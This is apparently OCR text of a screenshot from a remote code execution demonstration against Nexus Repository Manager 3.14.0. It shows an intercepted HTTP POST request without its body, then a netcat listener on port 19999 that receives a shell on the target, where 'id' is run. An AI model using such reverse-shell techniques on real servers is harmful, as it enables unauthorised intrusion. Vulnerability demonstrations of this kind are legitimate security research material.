 Request
Response
Raw Params Headers Hex
Raw
POST / HTTP/1.1
Host: 192.168.66.12:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: en-US,en;q=0.7,zh-SG;q=0.3
Referer: http://192.168.66.12:8081/
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN:
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 404
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=; NXSESSIONID=;
vagrant@contrib-jessie: ~/nexus-3.14.0-04-unix/nexus-3.14.0-04 (nc)
# voidfyoo @ v2hack in /tmp [16:27:23]
$ nc -l 19999
vagrant@contrib-jessie:~/nexus-3.14.0-04-unix/nexus-3.14.0-04$ id
id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(v
ideo),46(plugdev),108(netdev)
vagrant@contrib-jessie:~/nexus-3.14.0-04-unix/nexus-3.14.0-04$